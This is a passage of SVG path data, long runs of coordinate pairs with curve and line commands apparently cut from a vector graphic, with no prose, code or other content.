18.0975 70.796 18.0986 70.7965 18.0997C70.7969 18.1007 70.7973 18.1018 70.7977 18.1029C70.7981 18.104 70.7985 18.1051 70.799 18.1062C70.7994 18.1072 70.7998 18.1083 70.8002 18.1094C70.8006 18.1105 70.8011 18.1116 70.8015 18.1126C70.8019 18.1137 70.8023 18.1148 70.8027 18.1159C70.8031 18.117 70.8036 18.1181 70.804 18.1191C70.8044 18.1202 70.8048 18.1213 70.8052 18.1224C70.8056 18.1235 70.8061 18.1245 70.8065 18.1256C70.8069 18.1267 70.8073 18.1278 70.8077 18.1289C70.8082 18.1299 70.8086 18.131 70.809 18.1321C70.8094 18.1332 70.8098 18.1343 70.8102 18.1354C70.8107 18.1364 70.8111 18.1375 70.8115 18.1386C70.8119 18.1397 70.8123 18.1408 70.8127 18.1418C70.8132 18.1429 70.8136 18.144 70.814 18.1451C70.8144 18.1462 70.8148 18.1473 70.8152 18.1483C70.8157 18.1494 70.8161 18.1505 70.8165 18.1516C70.8169 18.1527 70.8173 18.1537 70.8178 18.1548C70.8182 18.1559 70.8186 18.157 70.819 18.1581C70.8194 18.1592 70.8198 18.1602 70.8203 18.1613C70.8207 18.1624 70.8211 18.1635 70.8215 18.1646C70.8219 18.1656 70.8223 18.1667 70.8228 18.1678C70.8232 18.1689 70.8236 18.17 70.824 18.1711C70.8244 18.1721 70.8249 18.1732 70.8253 18.1743C70.8257 18.1754 70.8261 18.1765 70.8265 18.1775C70.8269 18.1786 70.8274 18.1797 70.8278 18.1808C70.8282 18.1819 70.8286 18.1829 70.829 18.184C70.8294 18.1851 70.8299 18.1862 70.8303 18.1873C70.8307 18.1884 70.8311 18.1894 70.8315 18.1905C70.832 18.1916 70.8324 18.1927 70.8328 18.1938C70.8332 18.1948 70.8336 18.1959 70.834 18.197C70.8345 18.1981 70.8349 18.1992 70.8353 18.2003C70.8357 18.2013 70.8361 18.2024 70.8365 18.2035C70.837 18.2046 70.8374 18.2057 70.8378 18.2067C70.8382 18.2078 70.8386 18.2089 70.839 18.21C70.8395 18.2111 70.8399 18.2122 70.8403 18.2132C70.8407 18.2143 70.8411 18.2154 70.8416 18.2165C70.842 18.2176 70.8424 18.2186 70.8428 18.2197C70.8432 18.2208 70.8436 18.2219 70.8441 18.223C70.8445 18.224 70.8449 18.2251 70.8453 18.2262C70.8457 18.2273 70.8461 18.2284 70.8466 18.2295C70.847 18.2305 70.8474 18.2316 70.8478 18.2327C70.8482 18.2338 70.8487 18.2349 70.8491 18.2359C70.8495 18.237 70.8499 18.2381 70.8503 18.2392C70.8507 18.2403 70.8512 18.2414 70.8516 18.2424C70.852 18.2435 70.8524 18.2446 70.8528 18.2457C70.8532 18.2468 70.8537 18.2478 70.8541 18.2489C70.8545 18.25 70.8549 18.2511 70.8553 18.2522C70.8558 18.2533 70.8562 18.2543 70.8566 18.2554C70.857 18.2565 70.8574 18.2576 70.8578 18.2587C70.8583 18.2597 70.8587 18.2608 70.8591 18.2619C70.8595 18.263 70.8599 18.2641 70.8603 18.2652C70.8608 18.2662 70.8612 18.2673 70.8616 18.2684C70.862 18.2695 70.8624 18.2706 70.8628 18.2716C70.8633 18.2727 70.8637 18.2738 70.8641 18.2749C70.8645 18.276 70.8649 18.277 70.8654 18.2781C70.8658 18.2792 70.8662 18.2803 70.8666 18.2814C70.867 18.2825 70.8674 18.2835 70.8679 18.2846C70.8683 18.2857 70.8687 18.2868 70.8691 18.2879C70.8695 18.2889 70.8699 18.29 70.8704 18.2911C70.8708 18.2922 70.8712 18.2933 70.8716 18.2944C70.872 18.2954 70.8725 18.2965 70.8729 18.2976C70.8733 18.2987 70.8737 18.2998 70.8741 18.3008C70.8745 18.3019 70.875 18.303 70.8754 18.3041C70.8758 18.3052 70.8762 18.3063 70.8766 18.3073C70.877 18.3084 70.8775 18.3095 70.8779 18.3106C70.8783 18.3117 70.8787 18.3127 70.8791 18.3138C70.8796 18.3149 70.88 18.316 70.8804 18.3171C70.8808 18.3181 70.8812 18.3192 70.8816 18.3203C70.8821 18.3214 70.8825 18.3225 70.8829 18.3236C70.8833 18.3246 70.8837 18.3257 70.8841 18.3268C70.8846 18.3279 70.885 18.329 70.8854 18.33C70.8858 18.3311 70.8862 18.3322 70.8866 18.3333C70.8871 18.3344 70.8875 18.3355 70.8879 18.3365C70.8883 18.3376 70.8887 18.3387 70.8892 18.3398C70.8896 18.3409 70.89 18.3419 70.8904 18.343C70.8908 18.3441 70.8912 18.3452 70.8917 18.3463C70.8921 18.3474 70.8925 18.3484 70.8929 18.3495C70.8933 18.3506 70.8937 18.3517 70.8942 18.3528C70.8946 18.3538 70.895 18.3549 70.8954 18.356C70.8958 18.3571 70.8963 18.3582 70.8967 18.3593C70.8971 18.3603 70.8975 18.3614 70.8979 18.3625C70.8983 18.3636 70.8988 18.3647 70.8992 18.3657C70.8996 18.3668 70.9 18.3679 70.9004 18.369C70.9008 18.3701 70.9013 18.3711 70.9017 18.3722C70.9021 18.3733 70.9025 18.3744 70.9029 18.3755C70.9034 18.3766 70.9038 18.3776 70.9042 18.3787C70.9046 18.3798 70.905 18.3809 70.9054 18.382C70.9059 18.383 70.9063 18.3841 70.9067 18.3852C70.9071 18.3863 70.9075 18.3874 70.9079 18.3885C70.9084 18.3895 70.9088 18.3906 70.9092 18.3917C70.9096 18.3928 70.91 18.3939 70.9104 18.3949C70.9109 18.396 70.9113 18.3971 70.9117 18.3982C70.9121 18.3993 70.9125 18.4004 70.913 18.4014C70.9134 18.4025 70.9138 18.4036 70.9142 18.4047C70.9146 18.4058 70.915 18.4068 70.9155 18.4079C70.9159 18.409 70.9163 18.4101 70.9167 18.4112C70.9171 18.4122 70.9175 18.4133 70.918 18.4144C70.9184 18.4155 70.9188 18.4166 70.9192 18.4177C70.9196 18.4187 70.9201 18.4198 70.9205 18.4209C70.9209 18.422 70.9213 18.4231 70.9217 18.4241C70.9221 18.4252 70.9226 18.4263 70.923 18.4274C70.9234 18.4285 70.9238 18.4296 70.9242 18.4306C70.9246 18.4317 70.9251 18.4328 70.9255 18.4339C70.9259 18.435 70.9263 18.436 70.9267 18.4371C70.9272 18.4382 70.9276 18.4393 70.928 18.4404C70.9284 18.4415 70.9288 18.4425 70.9292 18.4436C70.9297 18.4447 70.9301 18.4458 70.9305 18.4469C70.9309 18.4479 70.9313 18.449 70.9317 18.4501C70.9322 18.4512 70.9326 18.4523 70.933 18.4534C70.9334 18.4544 70.9338 18.4555 70.9342 18.4566C70.9347 18.4577 70.9351 18.4588 70.9355 18.4598C70.9359 18.4609 70.9363 18.462 70.9368 18.4631C70.9372 18.4642 70.9376 18.4652 70.938 18.4663C70.9384 18.4674 70.9388 18.4685 70.9393 18.4696C70.9397 18.4707 70.9401 18.4717 70.9405 18.4728C70.9409 18.4739 70.9413 18.475 70.9418 18.4761C70.9422 18.4771 70.9426 18.4782 70.943 18.4793C70.9434 18.4804 70.9439 18.4815 70.9443 18.4826C70.9447 18.4836 70.9451 18.4847 70.9455 18.4858C70.9459 18.4869 70.9464 18.488 70.9468 18.489C70.9472 18.4901 70.9476 18.4912 70.948 18.4923C70.9484 18.4934 70.9489 18.4945 70.9493 18.4955C70.9497 18.4966 70.9501 18.4977 70.9505 18.4988C70.951 18.4999 70.9514 18.5009 70.9518 18.502C70.9522 18.5031 70.9526 18.5042 70.953 18.5053C70.9535 18.5063 70.9539 18.5074 70.9543 18.5085C70.9547 18.5096 70.9551 18.5107 70.9555 18.5118C70.956 18.5128 70.9564 18.5139 70.9568 18.515C70.9572 18.5161 70.9576 18.5172 70.958 18.5182C70.9585 18.5193 70.9589 18.5204 70.9593 18.5215C70.9597 18.5226 70.9601 18.5237 70.9606 18.5247C70.961 18.5258 70.9614 18.5269 70.9618 18.528C70.9622 18.5291 70.9626 18.5301 70.9631 18.5312C70.9635 18.5323 70.9639 18.5334 70.9643 18.5345C70.9647 18.5356 70.9651 18.5366 70.9656 18.5377C70.966 18.5388 70.9664 18.5399 70.9668 18.541C70.9672 18.542 70.9677 18.5431 70.9681 18.5442C70.9685 18.5453 70.9689 18.5464 70.9693 18.5475C70.9697 18.5485 70.9702 18.5496 70.9706 18.5507C70.971 18.5518 70.9714 18.5529 70.9718 18.5539C70.9722 18.555 70.9727 18.5561 70.9731 18.5572C70.9735 18.5583 70.9739 18.5593 70.9743 18.5604C70.9748 18.5615 70.9752 18.5626 70.9756 18.5637C70.976 18.5648 70.9764 18.5658 70.9768 18.5669C70.9773 18.568 70.9777 18.5691 70.9781 18.5702C70.9785 18.5712 70.9789 18.5723 70.9793 18.5734C70.9798 18.5745 70.9802 18.5756 70.9806 18.5767C70.981 18.5777 70.9814 18.5788 70.9818 18.5799C70.9823 18.581 70.9827 18.5821 70.9831 18.5831C70.9835 18.5842 70.9839 18.5853 70.9844 18.5864C70.9848 18.5875 70.9852 18.5886 70.9856 18.5896C70.986 18.5907 70.9864 18.5918 70.9869 18.5929C70.9873 18.594 70.9877 18.595 70.9881 18.5961C70.9885 18.5972 70.9889 18.5983 70.9894 18.5994C70.9898 18.6004 70.9902 18.6015 70.9906 18.6026C70.991 18.6037 70.9915 18.6048 70.9919 18.6059C70.9923 18.6069 70.9927 18.608 70.9931 18.6091C70.9935 18.6102 70.994 18.6113 70.9944 18.6123C70.9948 18.6134 70.9952 18.6145 70.9956 18.6156C70.996 18.6167 70.9965 18.6178 70.9969 18.6188C70.9973 18.6199 70.9977 18.621 70.9981 18.6221C70.9986 18.6232 70.999 18.6242 70.9994 18.6253C70.9998 18.6264 71.0002 18.6275 71.0006 18.6286C71.0011 18.6297 71.0015 18.6307 71.0019 18.6318C71.0023 18.6329 71.0027 18.634 71.0031 18.6351C71.0036 18.6361 71.004 18.6372 71.0044 18.6383C71.0048 18.6394 71.0052 18.6405 71.0057 18.6416C71.0061 18.6426 71.0065 18.6437 71.0069 18.6448C71.0073 18.6459 71.0077 18.647 71.0082 18.648C71.0086 18.6491 71.009 18.6502 71.0094 18.6513C71.0098 18.6524 71.0102 18.6534 71.0107 18.6545C71.0111 18.6556 71.0115 18.6567 71.0119 18.6578C71.0123 18.6589 71.0127 18.6599 71.0132 18.661C71.0136 18.6621 71.014 18.6632 71.0144 18.6643C71.0148 18.6653 71.0153 18.6664 71.0157 18.6675C71.0161 18.6686 71.0165 18.6697 71.0169 18.6708C71.0173 18.6718 71.0178 18.6729 71.0182 18.674C71.0186 18.6751 71.019 18.6762 71.0194 18.6772C71.0198 18.6783 71.0203 18.6794 71.0207 18.6805C71.0211 18.6816 71.0215 18.6827 71.0219 18.6837C71.0224 18.6848 71.0228 18.6859 71.0232 18.687C71.0236 18.6881 71.024 18.6891 71.0244 18.6902C71.0249 18.6913 71.0253 18.6924 71.0257 18.6935C71.0261 18.6945 71.0265 18.6956 71.0269 18.6967C71.0274 18.6978 71.0278 18.6989 71.0282 18.7C71.0286 18.701 71.029 18.7021 71.0295 18.7032C71.0299 18.7043 71.0303 18.7054 71.0307 18.7064C71.0311 18.7075 71.0315 18.7086 71.032 18.7097C71.0324 18.7108 71.0328 18.7119 71.0332 18.7129C71.0336 18.714 71.034 18.7151 71.0345 18.7162C71.0349 18.7173 71.0353 18.7183 71.0357 18.7194C71.0361 18.7205 71.0365 18.7216 71.037 18.7227C71.0374 18.7238 71.0378 18.7248 71.0382 18.7259C71.0386 18.727 71.0391 18.7281 71.0395 18.7292C71.0399 18.7302 71.0403 18.7313 71.0407 18.7324C71.0411 18.7335 71.0416 18.7346 71.042 18.7356C71.0424 18.7367 71.0428 18.7378 71.0432 18.7389C71.0436 18.74 71.0441 18.7411 71.0445 18.7421C71.0449 18.7432 71.0453 18.7443 71.0457 18.7454C71.0462 18.7465 71.0466 18.7475 71.047 18.7486C71.0474 18.7497 71.0478 18.7508 71.0482 18.7519C71.0487 18.753 71.0491 18.754 71.0495 18.7551C71.0499 18.7562 71.0503 18.7573 71.0507 18.7584C71.0512 18.7594 71.0516 18.7605 71.052 18.7616C71.0524 18.7627 71.0528 18.7638 71.0533 18.7649C71.0537 18.7659 71.0541 18.767 71.0545 18.7681C71.0549 18.7692 71.0553 18.7703 71.0558 18.7713C71.0562 18.7724 71.0566 18.7735 71.057 18.7746C71.0574 18.7757 71.0578 18.7768 71.0583 18.7778C71.0587 18.7789 71.0591 18.78 71.0595 18.7811C71.0599 18.7822 71.0603 18.7832 71.0608 18.7843C71.0612 18.7854 71.0616 18.7865 71.062 18.7876C71.0624 18.7886 71.0629 18.7897 71.0633 18.7908C71.0637 18.7919 71.0641 18.793 71.0645 18.7941C71.0649 18.7951 71.0654 18.7962 71.0658 18.7973C71.0662 18.7984 71.0666 18.7995 71.067 18.8005C71.0674 18.8016 71.0679 18.8027 71.0683 18.8038C71.0687 18.8049 71.0691 18.806 71.0695 18.807C71.07 18.8081 71.0704 18.8092 71.0708 18.8103C71.0712 18.8114 71.0716 18.8124 71.072 18.8135C71.0725 18.8146 71.0729 18.8157 71.0733 18.8168C71.0737 18.8179 71.0741 18.8189 71.0745 18.82C71.075 18.8211 71.0754 18.8222 71.0758 18.8233C71.0762 18.8243 71.0766 18.8254 71.0771 18.8265C71.0775 18.8276 71.0779 18.8287 71.0783 18.8297C71.0787 18.8308 71.0791 18.8319 71.0796 18.833C71.08 18.8341 71.0804 18.8352 71.0808 18.8362C71.0812 18.8373 71.0816 18.8384 71.0821 18.8395C71.0825 18.8406 71.0829 18.8416 71.0833 18.8427C71.0837 18.8438 71.0841 18.8449 71.0846 18.846C71.085 18.8471 71.0854 18.8481 71.0858 18.8492C71.0862 18.8503 71.0867 18.8514 71.0871 18.8525C71.0875 18.8535 71.0879 18.8546 71.0883 18.8557C71.0887 18.8568 71.0892 18.8579 71.0896 18.859C71.09 18.86 71.0904 18.8611 71.0908 18.8622C71.0912 18.8633 71.0917 18.8644 71.0921 18.8654C71.0925 18.8665 71.0929 18.8676 71.0933 18.8687C71.0938 18.8698 71.0942 18.8709 71.0946 18.8719C71.095 18.873 71.0954 18.8741 71.0958 18.8752C71.0963 18.8763 71.0967 18.8773 71.0971 18.8784C71.0975 18.8795 71.0979 18.8806 71.0983 18.8817C71.0988 18.8827 71.0992 18.8838 71.0996 18.8849C71.1 18.886 71.1004 18.8871 71.1009 18.8882C71.1013 18.8892 71.1017 18.8903 71.1021 18.8914C71.1025 18.8925 71.1029 18.8936 71.1034 18.8946C71.1038 18.8957 71.1042 18.8968 71.1046 18.8979C71.105 18.899 71.1054 18.9001 71.1059 18.9011C71.1063 18.9022 71.1067 18.9033 71.1071 18.9044C71.1075 18.9055 71.1079 18.9065 71.1084 18.9076C71.1088 18.9087 71.1092 18.9098 71.1096 18.9109C71.11 18.912 71.1105 18.913 71.1109 18.9141C71.1113 18.9152 71.1117 18.9163 71.1121 18.9174C71.1125 18.9184 71.113 18.9195 71.1134 18.9206C71.1138 18.9217 71.1142 18.9228 71.1146 18.9238C71.115 18.9249 71.1155 18.926 71.1159 18.9271C71.1163 18.9282 71.1167 18.9293 71.1171 18.9303C71.1176 18.9314 71.118 18.9325 71.1184 18.9336C71.1188 18.9347 71.1192 18.9357 71.1196 18.9368C71.1201 18.9379 71.1205 18.939 71.1209 18.9401C71.1213 18.9412 71.1217 18.9422 71.1221 18.9433C71.1226 18.9444 71.123 18.9455 71.1234 18.9466C71.1238 18.9476 71.1242 18.9487 71.1247 18.9498C71.1251 18.9509 71.1255 18.952 71.1259 18.9531C71.1263 18.9541 71.1267 18.9552 71.1272 18.9563C71.1276 18.9574 71.128 18.9585 71.1284 18.9595C71.1288 18.9606 71.1292 18.9617 71.1297 18.9628C71.1301 18.9639 71.1305 18.965 71.1309 18.966C71.1313 18.9671 71.1317 18.9682 71.1322 18.9693C71.1326 18.9704 71.133 18.9714 71.1334 18.9725C71.1338 18.9736 71.1343 18.9747 71.1347 18.9758C71.1351 18.9768 71.1355 18.9779 71.1359 18.979C71.1363 18.9801 71.1368 18.9812 71.1372 18.9823C71.1376 18.9833 71.138 18.9844 71.1384 18.9855C71.1388 18.9866 71.1393 18.9877 71.1397 18.9887C71.1401 18.9898 71.1405 18.9909 71.1409 18.992C71.1414 18.9931 71.1418 18.9942 71.1422 18.9952C71.1426 18.9963 71.143 18.9974 71.1434 18.9985C71.1439 18.9996 71.1443 19.0006 71.1447 19.0017C71.1451 19.0028 71.1455 19.0039 71.1459 19.005C71.1464 19.0061 71.1468 19.0071 71.1472 19.0082C71.1476 19.0093 71.148 19.0104 71.1485 19.0115C71.1489 19.0125 71.1493 19.0136 71.1497 19.0147C71.1501 19.0158 71.1505 19.0169 71.151 19.0179C71.1514 19.019 71.1518 19.0201 71.1522 19.0212C71.1526 19.0223 71.153 19.0234 71.1535 19.0244C71.1539 19.0255 71.1543 19.0266 71.1547 19.0277C71.1551 19.0288 71.1555 19.0298 71.156 19.0309C71.1564 19.032 71.1568 19.0331 71.1572 19.0342C71.1576 19.0353 71.1581 19.0363 71.1585 19.0374C71.1589 19.0385 71.1593 19.0396 71.1597 19.0407C71.1601 19.0417 71.1606 19.0428 71.161 19.0439C71.1614 19.045 71.1618 19.0461 71.1622 19.0472C71.1626 19.0482 71.1631 19.0493 71.1635 19.0504C71.1639 19.0515 71.1643 19.0526 71.1647 19.0536C71.1652 19.0547 71.1656 19.0558 71.166 19.0569C71.1664 19.058 71.1668 19.0591 71.1672 19.0601C71.1677 19.0612 71.1681 19.0623 71.1685 19.0634C71.1689 19.0645 71.1693 19.0655 71.1697 19.0666C71.1702 19.0677 71.1706 19.0688 71.171 19.0699C71.1714 19.0709 71.1718 19.072 71.1723 19.0731C71.1727 19.0742 71.1731 19.0753 71.1735 19.0764C71.1739 19.0774 71.1743 19.0785 71.1748 19.0796C71.1752 19.0807 71.1756 19.0818 71.176 19.0828C71.1764 19.0839 71.1768 19.085 71.1773 19.0861C71.1777 19.0872 71.1781 19.0883 71.1785 19.0893C71.1789 19.0904 71.1793 19.0915 71.1798 19.0926C71.1802 19.0937 71.1806 19.0947 71.181 19.0958C71.1814 19.0969 71.1819 19.098 71.1823 19.0991C71.1827 19.1002 71.1831 19.1012 71.1835 19.1023C71.1839 19.1034 71.1844 19.1045 71.1848 19.1056C71.1852 19.1066 71.1856 19.1077 71.186 19.1088C71.1864 19.1099 71.1869 19.111 71.1873 19.112C71.1877 19.1131 71.1881 19.1142 71.1885 19.1153C71.189 19.1164 71.1894 19.1175 71.1898 19.1185C71.1902 19.1196 71.1906 19.1207 71.191 19.1218C71.1915 19.1229 71.1919 19.1239 71.1923 19.125C71.1927 19.1261 71.1931 19.1272 71.1935 19.1283C71.194 19.1294 71.1944 19.1304 71.1948 19.1315C71.1952 19.1326 71.1956 19.1337 71.1961 19.1348C71.1965 19.1358 71.1969 19.1369 71.1973 19.138C71.1977 19.1391 71.1981 19.1402 71.1986 19.1413C71.199 19.1423 71.1994 19.1434 71.1998 19.1445C71.2002 19.1456 71.2006 19.1467 71.2011 19.1477C71.2015 19.1488 71.2019 19.1499 71.2023 19.151C71.2027 19.1521 71.2032 19.1532 71.2036 19.1542C71.204 19.1553 71.2044 19.1564 71.2048 19.1575C71.2052 19.1586 71.2057 19.1596 71.2061 19.1607C71.2065 19.1618 71.2069 19.1629 71.2073 19.164C71.2077 19.165 71.2082 19.1661 71.2086 19.1672C71.209 19.1683 71.2094 19.1694 71.2098 19.1705C71.2102 19.1715 71.2107 19.1726 71.2111 19.1737C71.2115 19.1748 71.2119 19.1759 71.2123 19.1769C71.2128 19.178 71.2132 19.1791 71.2136 19.1802C71.214 19.1813 71.2144 19.1824 71.2148 19.1834C71.2153 19.1845 71.2157 19.1856 71.2161 19.1867L71.4027 19.1147C71.4023 19.1136 71.4018 19.1125 71.4014 19.1114C71.401 19.1103 71.4006 19.1092 71.4002 19.1082C71.3998 19.1071 71.3993 19.106 71.3989 19.1049C71.3985 19.1038 71.3981 19.1028 71.3977 19.1017C71.3972 19.1006 71.3968 19.0995 71.3964 19.0984C71.396 19.0973 71.3956 19.0963 71.3952 19.0952C71.3947 19.0941 71.3943 19.093 71.3939 19.0919C71.3935 19.0909 71.3931 19.0898 71.3927 19.0887C71.3922 19.0876 71.3918 19.0865 71.3914 19.0854C71.391 19.0844 71.3906 19.0833 71.3901 19.0822C71.3897 19.0811 71.3893 19.08 71.3889 19.079C71.3885 19.0779 71.3881 19.0768 71.3876 19.0757C71.3872 19.0746 71.3868 19.0736 71.3864 19.0725C71.386 19.0714 71.3856 19.0703 71.3851 19.0692C71.3847 19.0681 71.3843 19.0671 71.3839 19.066C71.3835 19.0649 71.383 19.0638 71.3826 19.0627C71.3822 19.0617 71.3818 19.0606 71.3814 19.0595C71.381 19.0584 71.3805 19.0573 71.3801 19.0562C71.3797 19.0552 71.3793 19.0541 71.3789 19.053C71.3785 19.0519 71.378 19.0508 71.3776 19.0498C71.3772 19.0487 71.3768 19.0476 71.3764 19.0465C71.376 19.0454 71.3755 19.0443 71.3751 19.0433C71.3747 19.0422 71.3743 19.0411 71.3739 19.04C71.3734 19.0389 71.373 19.0379 71.3726 19.0368C71.3722 19.0357 71.3718 19.0346 71.3714 19.0335C71.3709 19.0325 71.3705 19.0314 71.3701 19.0303C71.3697 19.0292 71.3693 19.0281 71.3689 19.027C71.3684 19.026 71.368 19.0249 71.3676 19.0238C71.3672 19.0227 71.3668 19.0216 71.3663 19.0206C71.3659 19.0195 71.3655 19.0184 71.3651 19.0173C71.3647 19.0162 71.3643 19.0151 71.3638 19.0141C71.3634 19.013 71.363 19.0119 71.3626 19.0108C71.3622 19.0097 71.3618 19.0087 71.3613 19.0076C71.3609 19.0065 71.3605 19.0054 71.3601 19.0043C71.3597 19.0032 71.3592 19.0022 71.3588 19.0011C71.3584 19 71.358 18.9989 71.3576 18.9978C71.3572 18.9968 71.3567 18.9957 71.3563 18.9946C71.3559 18.9935 71.3555 18.9924 71.3551 18.9913C71.3547 18.9903 71.3542 18.9892 71.3538 18.9881C71.3534 18.987 71.353 18.9859 71.3526 18.9849C71.3522 18.9838 71.3517 18.9827 71.3513 18.9816C71.3509 18.9805 71.3505 18.9795 71.3501 18.9784C71.3496 18.9773 71.3492 18.9762 71.3488 18.9751C71.3484 18.974 71.348 18.973 71.3476 18.9719C71.3471 18.9708 71.3467 18.9697 71.3463 18.9686C71.3459 18.9676 71.3455 18.9665 71.3451 18.9654C71.3446 18.9643 71.3442 18.9632 71.3438 18.9621C71.3434 18.9611 71.343 18.96 71.3425 18.9589C71.3421 18.9578 71.3417 18.9567 71.3413 18.9557C71.3409 18.9546 71.3405 18.9535 71.34 18.9524C71.3396 18.9513 71.3392 18.9502 71.3388 18.9492C71.3384 18.9481 71.338 18.947 71.3375 18.9459C71.3371 18.9448 71.3367 18.9438 71.3363 18.9427C71.3359 18.9416 71.3354 18.9405 71.335 18.9394C71.3346 18.9384 71.3342 18.9373 71.3338 18.9362C71.3334 18.9351 71.3329 18.934 71.3325 18.9329C71.3321 18.9319 71.3317 18.9308 71.3313 18.9297C71.3309 18.9286 71.3304 18.9275 71.33 18.9265C71.3296 18.9254 71.3292 18.9243 71.3288 18.9232C71.3284 18.9221 71.3279 18.921 71.3275 18.92C71.3271 18.9189 71.3267 18.9178 71.3263 18.9167C71.3258 18.9156 71.3254 18.9146 71.325 18.9135C71.3246 18.9124 71.3242 18.9113 71.3238 18.9102C71.3233 18.9091 71.3229 18.9081 71.3225 18.907C71.3221 18.9059 71.3217 18.9048 71.3213 18.9037C71.3208 18.9027 71.3204 18.9016 71.32 18.9005C71.3196 18.8994 71.3192 18.8983 71.3187 18.8972C71.3183 18.8962 71.3179 18.8951 71.3175 18.894C71.3171 18.8929 71.3167 18.8918 71.3162 18.8908C71.3158 18.8897 71.3154 18.8886 71.315 18.8875C71.3146 18.8864 71.3142 18.8854 71.3137 18.8843C71.3133 18.8832 71.3129 18.8821 71.3125 18.881C71.3121 18.8799 71.3116 18.8789 71.3112 18.8778C71.3108 18.8767 71.3104 18.8756 71.31 18.8745C71.3096 18.8735 71.3091 18.8724 71.3087 18.8713C71.3083 18.8702 71.3079 18.8691 71.3075 18.868C71.3071 18.867 71.3066 18.8659 71.3062 18.8648C71.3058 18.8637 71.3054 18.8626 71.305 18.8616C71.3046 18.8605 71.3041 18.8594 71.3037 18.8583C71.3033 18.8572 71.3029 18.8561 71.3025 18.8551C71.302 18.854 71.3016 18.8529 71.3012 18.8518C71.3008 18.8507 71.3004 18.8497 71.3 18.8486C71.2995 18.8475 71.2991 18.8464 71.2987 18.8453C71.2983 18.8443 71.2979 18.8432 71.2975 18.8421C71.297 18.841 71.2966 18.8399 71.2962 18.8388C71.2958 18.8378 71.2954 18.8367 71.2949 18.8356C71.2945 18.8345 71.2941 18.8334 71.2937 18.8324C71.2933 18.8313 71.2929 18.8302 71.2924 18.8291C71.292 18.828 71.2916 18.8269 71.2912 18.8259C71.2908 18.8248 71.2904 18.8237 71.2899 18.8226C71.2895 18.8215 71.2891 18.8205 71.2887 18.8194C71.2883 18.8183 71.2878 18.8172 71.2874 18.8161C71.287 18.815 71.2866 18.814 71.2862 18.8129C71.2858 18.8118 71.2853 18.8107 71.2849 18.8096C71.2845 18.8086 71.2841 18.8075 71.2837 18.8064C71.2833 18.8053 71.2828 18.8042 71.2824 18.8031C71.282 18.8021 71.2816 18.801 71.2812 18.7999C71.2807 18.7988 71.2803 18.7977 71.2799 18.7967C71.2795 18.7956 71.2791 18.7945 71.2787 18.7934C71.2782 18.7923 71.2778 18.7913 71.2774 18.7902C71.277 18.7891 71.2766 18.788 71.2762 18.7869C71.2757 18.7858 71.2753 18.7848 71.2749 18.7837C71.2745 18.7826 71.2741 18.7815 71.2737 18.7804C71.2732 18.7794 71.2728 18.7783 71.2724 18.7772C71.272 18.7761 71.2716 18.775 71.2711 18.7739C71.2707 18.7729 71.2703 18.7718 71.2699 18.7707C71.2695 18.7696 71.2691 18.7685 71.2686 18.7675C71.2682 18.7664 71.2678 18.7653 71.2674 18.7642C71.267 18.7631 71.2666 18.762 71.2661 18.761C71.2657 18.7599 71.2653 18.7588 71.2649 18.7577C71.2645 18.7566 71.264 18.7556 71.2636 18.7545C71.2632 18.7534 71.2628 18.7523 71.2624 18.7512C71.262 18.7502 71.2615 18.7491 71.2611 18.748C71.2607 18.7469 71.2603 18.7458 71.2599 18.7447C71.2595 18.7437 71.259 18.7426 71.2586 18.7415C71.2582 18.7404 71.2578 18.7393 71.2574 18.7383C71.2569 18.7372 71.2565 18.7361 71.2561 18.735C71.2557 18.7339 71.2553 18.7328 71.2549 18.7318C71.2544 18.7307 71.254 18.7296 71.2536 18.7285C71.2532 18.7274 71.2528 18.7264 71.2524 18.7253C71.2519 18.7242 71.2515 18.7231 71.2511 18.722C71.2507 18.7209 71.2503 18.7199 71.2499 18.7188C71.2494 18.7177 71.249 18.7166 71.2486 18.7155C71.2482 18.7145 71.2478 18.7134 71.2473 18.7123C71.2469 18.7112 71.2465 18.7101 71.2461 18.709C71.2457 18.708 71.2453 18.7069 71.2448 18.7058C71.2444 18.7047 71.244 18.7036 71.2436 18.7026C71.2432 18.7015 71.2428 18.7004 71.2423 18.6993C71.2419 18.6982 71.2415 18.6972 71.2411 18.6961C71.2407 18.695 71.2402 18.6939 71.2398 18.6928C71.2394 18.6917 71.239 18.6907 71.2386 18.6896C71.2382 18.6885 71.2377 18.6874 71.2373 18.6863C71.2369 18.6853 71.2365 18.6842 71.2361 18.6831C71.2357 18.682 71.2352 18.6809 71.2348 18.6798C71.2344 18.6788 71.234 18.6777 71.2336 18.6766C71.2331 18.6755 71.2327 18.6744 71.2323 18.6734C71.2319 18.6723 71.2315 18.6712 71.2311 18.6701C71.2306 18.669 71.2302 18.6679 71.2298 18.6669C71.2294 18.6658 71.229 18.6647 71.2286 18.6636C71.2281 18.6625 71.2277 18.6615 71.2273 18.6604C71.2269 18.6593 71.2265 18.6582 71.2261 18.6571C71.2256 18.6561 71.2252 18.655 71.2248 18.6539C71.2244 18.6528 71.224 18.6517 71.2235 18.6506C71.2231 18.6496 71.2227 18.6485 71.2223 18.6474C71.2219 18.6463 71.2215 18.6452 71.221 18.6442C71.2206 18.6431 71.2202 18.642 71.2198 18.6409C71.2194 18.6398 71.219 18.6387 71.2185 18.6377C71.2181 18.6366 71.2177 18.6355 71.2173 18.6344C71.2169 18.6333 71.2164 18.6323 71.216 18.6312C71.2156 18.6301 71.2152 18.629 71.2148 18.6279C71.2144 18.6268 71.2139 18.6258 71.2135 18.6247C71.2131 18.6236 71.2127 18.6225 71.2123 18.6214C71.2119 18.6204 71.2114 18.6193 71.211 18.6182C71.2106 18.6171 71.2102 18.616 71.2098 18.6149C71.2093 18.6139 71.2089 18.6128 71.2085 18.6117C71.2081 18.6106 71.2077 18.6095 71.2073 18.6085C71.2068 18.6074 71.2064 18.6063 71.206 18.6052C71.2056 18.6041 71.2052 18.6031 71.2048 18.602C71.2043 18.6009 71.2039 18.5998 71.2035 18.5987C71.2031 18.5976 71.2027 18.5966 71.2023 18.5955C71.2018 18.5944 71.2014 18.5933 71.201 18.5922C71.2006 18.5912 71.2002 18.5901 71.1997 18.589C71.1993 18.5879 71.1989 18.5868 71.1985 18.5857C71.1981 18.5847 71.1977 18.5836 71.1972 18.5825C71.1968 18.5814 71.1964 18.5803 71.196 18.5793C71.1956 18.5782 71.1952 18.5771 71.1947 18.576C71.1943 18.5749 71.1939 18.5738 71.1935 18.5728C71.1931 18.5717 71.1926 18.5706 71.1922 18.5695C71.1918 18.5684 71.1914 18.5674 71.191 18.5663C71.1906 18.5652 71.1901 18.5641 71.1897 18.563C71.1893 18.562 71.1889 18.5609 71.1885 18.5598C71.1881 18.5587 71.1876 18.5576 71.1872 18.5565C71.1868 18.5555 71.1864 18.5544 71.186 18.5533C71.1855 18.5522 71.1851 18.5511 71.1847 